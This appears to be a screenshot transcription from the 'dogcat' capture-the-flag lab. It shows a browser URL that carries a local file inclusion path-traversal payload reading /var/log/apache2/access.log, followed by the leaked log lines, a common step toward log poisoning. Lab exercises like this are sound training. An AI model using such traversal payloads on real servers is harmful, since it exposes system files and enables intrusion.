 dogcat.thm/?view=./dog/../../../../../../../var/log/apache2/access.log&ext
200%
a gallery of various dogs or cats
what would you like to see?
A dog
A cat
Here you go!127.0.0.1 - - [28/Jun/2020:08:06:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [28/Jun
/2020:08:07:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [28/Jun/2020:08:08:12 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [28/Jun/2020:08:08:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [28/Jun
/2020:08:09:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [28/Jun/2020:08:10:05 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [28/Jun/2020:08:10:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [28/Jun
/2020:08:11:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.10.101 - - [28/Jun/2020:08:11:12 +0000] "GET / HTTP/1.0" 200